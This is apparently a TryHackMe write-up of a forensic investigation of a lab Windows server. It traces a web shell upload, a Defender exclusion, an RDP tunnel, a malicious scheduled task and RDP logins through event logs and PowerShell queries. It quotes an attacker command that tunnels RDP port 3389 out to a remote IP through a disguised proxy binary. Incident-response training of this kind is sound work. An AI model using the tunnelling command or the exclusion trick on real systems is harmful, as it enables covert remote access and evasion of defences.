Logless Hunt [TryHackMe]
![Logless Hunt [TryHackMe]](/_next/image?url=https%3A%2F%2Fcloudmate-test.s3.us-east-1.amazonaws.com%2Fuploads%2Fcovers%2F652aa7031956bb913eb66cfe%2Ffa6140bb-acfb-4ae2-aab0-19b313c812db.jpg&w=3840&q=75)

TryHackMe room link: https://tryhackme.com/room/loglesshunt
1. Scenario Overview
As part of the Digital Forensics & Incident Response (DFIR) team, I was engaged to assist a medium-sized organization in investigating a suspected cyber intrusion. The incident began when the internal IPS generated alerts indicating anomalous network behavior across multiple Windows servers.
Initial review by the IT operations team concluded that no compromise had occurred, as both the Windows Security and System event logs appeared empty. Based on this observation, the incident was prematurely dismissed.
However, within days, further indicators of compromise emerged:
The corporate website began displaying unauthorized cryptocurrency scam advertisements.
Several production servers experienced sustained 100% CPU utilization.
Network monitoring revealed a spike in HTTP traffic originating from the internal Users subnet.
These developments strongly suggested post-compromise activity despite the apparent absence of Windows event logs, raising suspicion that threat actors may have deliberately cleared logs to evade detection.
While the IT team focused on restoring critical infrastructure, the DFIR team was tasked with examining a legacy HR server (HR01-SRV). This system previously hosted salary review automation processes but was now infrequently used. Due to the unusual HTTP traffic patterns observed from this host, it was identified as a potential foothold in the attack lifecycle.
The objective of this investigation was to:
Identify evidence of compromise on HR01-SRV.
Determine attacker persistence mechanisms.
Reconstruct malicious activity despite cleared event logs.
Assess potential lateral movement or command-and-control activity.
2. Evidence & Tools Used
Event Viewer: It is a built-in Windows tool that logs system, security, and application events to help diagnose issues and monitor performance.
Windows PowerShell: It is a task automation and configuration management framework from Microsoft.
Web Access Logs: IIS web access logs are text files that record all HTTP requests processed by a server running Microsoft's Internet Information Services (IIS) software.
Task Scheduler: It is a built-in Microsoft management tool that automates launching programs, scripts, or executing tasks at specific times or upon system events.
3. Investigation Methodology & Key Findings
🎯 Initial Access
3.1 Web Access Logs
Based on the scenario, the Apache web server was installed on the machine and is used to host a web application. The directory of the Apache server is
C:\Apache24\logs.The most crucial context that can be obtained from these logs is:
Source IP: Who made the HTTP request?
Timestamp: When was the request made?
HTTP Method: If it was GET, POST, etc.
Requested URL: What page did they ask for?
Status Code: Server's response code, such as 200/OK
- What is the title of the HR01-SRV web app hosted on port 80?

- Which IP performed an extensive web scan on the HR01-SRV web app?
- Apache web access logs are located at C:\Apache24\logs\access.log in Windows machine. I used the PowerShell command to examine those logs.
PS C:\Apache24\logs> Get-Content access.log
- The logs cleared showed that one particular IP was brute forcing the server to access pages.

- What is the absolute path to the file that the suspicious IP uploaded?
- Apache server upload files location in Windows is
C:\Apache24\htdocs\uploads.

- Clearly, that's suspicious! What would you call the uploaded malware/backdoor?
- Suspicious file upload for Remote Code Execution (RCE) is called a Web Shell.
🎯 Execution
3.2 PowerShell Logs
PowerShell logs are often underrated, although they can provide vital insights into threat actors' activity. EDR solutions tend to block common malware, and simple CMD is not powerful enough for exploitation needs. There are three core PowerShell logging sources:
Console History File
PowerShell analogue of
~/.bash_historyin Linux. Enabled by default, it logs every command interactively entered in the PowerShell window but does not log windowless commands that occur during web shell usage or RCE exploitation.%AppData%\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txtWindows PowerShell Event Channel
Enabled by default, it generates event ID 600 every time the PowerShell provider is launched and puts launch arguments in the "HostApplication" field. In contrast to the ConsoleHost_history, it logs only the creation of the PowerShell console but does not show any other commands launched within the same PowerShell session.
Event Viewer -> Applications and Services Logs -> Windows PowerShellPowerShell ScriptBlock Logging
While disabled by default, enable script block logging, and see valuable event ID 4104 that logs every PowerShell command in full and decoded form. This event ID combines the power of basic PowerShell logging and ConsoleHost_history, as it detects commands entered through script files, interactively, or obfuscated via Base64.
Event Viewer -> Apps and Services Logs -> Microsoft -> Windows -> PowerShell -> Operational
I filtered Windows PowerShell logs located at Applications and Services Logs -> Windows PowerShell in Event Viewer with event id 600.

- What was the first command entered by the attacker?
- The timestamp when the malicious PHP shell was uploaded was 1/23/2025 at 4:52 PM. So, I started looking for the activities after this date and time.

- What is the full URL of the file that the attacker attempted to download?
- Further investigation revealed that the attacker attempted to download a malicious binary on the host.


- What command was run to exclude the file from Windows Defender?
Here, I filtered current events with the keyword “Add-MpPreference”.
The
Add-MpPreferencePowerShell cmdlet adds exclusions (files, folders, processes) or threat actions to Microsoft Defender Antivirus.

- Which remote access service was tunnelled using the uploaded binary?

- I examined a little further and saw an interesting PowerShell execution command. The command is redirecting traffic through an application using port 3389. Port 3389 is the default TCP/UDP port for Remote Desktop Protocol (RDP), used by Windows for remote, graphical access to another computer or server.
powershell -c C:\Apache24\bin\httpd-proxy.exe client 10.10.23.190:443 R:3389:127.0.0.1:3389

🎯Remote Services: Remote Desktop Protocol
3.3 RDP Session Logs
RDP session logs in Windows are primarily found in the Event Viewer under Applications and Services Logs > Microsoft > Windows > TerminalServices-*. Key events include ID 1149 (successful connection), 21 (session logon), and 24/25 (disconnect/reconnect). Security logs (ID 4624) also track authentication.
Key Event Viewer Locations for RDP Connection & Disconnection History: Applications and Services Logs > Microsoft > Windows > TerminalServices-LocalSessionManager > Operational
IP Address & Remote Host: Applications and Services Logs > Microsoft > Windows > TerminalServices-RemoteConnectionManager > Operational
Authentication & Login Attempts: Windows Logs > Security
Crucial Event IDs to Monitor:
21: Session logon succeeded.
22: Shell start (user has reached the desktop).
24: Session disconnected.
25: RDP session re-connection activity
The most common way to view RDP logins is to filter for event ID 4624 (or 4625 for failures) and look for Logon Type 10. The only issue is that this code is generated in the Security channel, which is unavailable in this scenario. The good news is that there is a dedicated channel to track RDP sessions in a simpler format and with little noise.

I initiated investigating Event Viewer activities of RDP Connections present at Applications and Services Logs -> Microsoft -> Windows -> TerminalServices-LocalSessionManager -> Operational. Then filtered the activities with the event id 21 (successful RDP connect).

Before starting to examine the logs, keep in mind the timestamp (1/23/2025 4:52 PM) when the malicious PHP web shell (search.php) was uploaded on the server that was used by the attacker as a backdoor to access the server.
- What is the timestamp of the first suspicious RDP login?
After the first suspicious RDP login from the attacker, I grabbed the source IP address and then queried all the RDP logs originating from the malicious IP.
PS C:\Users\Administrator> Get-WinEvent -LogName "Microsoft-Windows-TerminalServices-LocalSessionManager/Operational" -FilterXPath "*[UserData[EventXML[@xmlns='Event_NS'][Address='10.10.23.190']]]" | Format-List
Executing the provided PowerShell, I got all the RDP activities from the malicious source IP. The answers to all the questions for this task were found here.
🎯Persistence (Scheduled Task/Job)
3.4 Scheduled Tasks
Adversaries may use task scheduling to execute programs at system start-up or on a scheduled basis for persistence. These mechanisms can also be abused to run a process under the context of a specified account, such as one with elevated permissions/privileges.
The scheduled task creation is conveniently logged as event ID 4698 into the Security channel. But there is also a dedicated log source made specifically to track every task execution, creation, or modification.
Although the TaskScheduler log channel is disabled by default, it is common to see it enabled, as IT administrators often use it to debug their scheduled tasks.
Crucial Event IDs to Monitor:
106: Task creation
100: Task startup
129: After the task's process creation
I monitored the following Windows events:
Event Viewer -> Apps and Services Logs -> Microsoft -> Windows -> TaskScheduler -> Operational

I used the following PowerShell script to query the created scheduled task on the machine.

PS C:\Users\Administrator> Get-WinEvent -LogName "Microsoft-Windows-TaskScheduler/Operational" -FilterXPath "*[System[(EventID=106)]]" | Format-List
Remember the malicious PHP reverse shell file upload timestamp before starting to look for the answers.
- What is the name of the suspicious scheduled task?

- When was the suspicious scheduled task created?

- What is the task's "Trigger" value as shown in the Task Scheduler GUI?
I opened the Task Scheduler application on Windows to inspect the malicious "Apache Proxy" task.
- What is the full command line of the malicious task?
🎯Credential Access
3.5 Windows Defender Logs
Credential Access consists of techniques for stealing credentials like account names and passwords. Techniques used to get credentials include keylogging or credential dumping.
In this phase, I had to examine the Windows Defender logs for any suspicious file activity detected by Defender on the system.
Critical Event IDs to look for are:
1116: Whenever any threat is detected
1117: When remediated
5001: When protection engines are disabled
5007 and 5013: Upon modification of its settings or exclusion creation.
The logs to be investigated for this phase are:
Event Viewer -> Apps and Services Logs -> Microsoft -> Windows -> Windows Defender -> Operational
